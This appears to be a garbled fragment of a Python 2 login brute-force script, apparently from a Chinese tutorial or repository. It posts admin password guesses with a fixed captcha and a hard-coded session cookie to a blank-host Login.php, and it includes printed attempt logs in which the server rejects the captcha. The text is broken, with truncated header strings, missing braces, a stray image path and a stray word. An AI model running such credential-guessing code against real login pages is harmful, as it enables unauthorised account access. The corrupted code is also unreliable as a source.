 import ...
RCode='8732'
def crack(username='admin',password='1234566'):
print '正在尝试账号：%s，密码：%s,验证码：%s'%(username,password,RCode)
#cookie={'security': 'low' , 'PHPSESSID' :'2578vs7k8je98m8ev2iqeh4m66'}
url='http:///c/Login.php'
datas={'name':'admin','password':password,'yzm':RCode}
header={
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Connection': 'close',
'Cookie':'PHPSESSID=mgcdmvmnh410li3nookmld2p62',
'Referer': 'http:///c/Mid.html'
crack()
lutetestMid
alert('验证码错误！！');location='http:///c/Mid.html
正在尝试账号：admin，密码：95217189,验证码：8732
alert('验证码错误！！');location='http:///c/Mid.html'
正在尝试账号：admin，密码：123112233,验证码：8732
alert('验证码错误！！');location='http:///c/Mid.html'
正在尝试账号：admin，密码：123456789,验证码：8732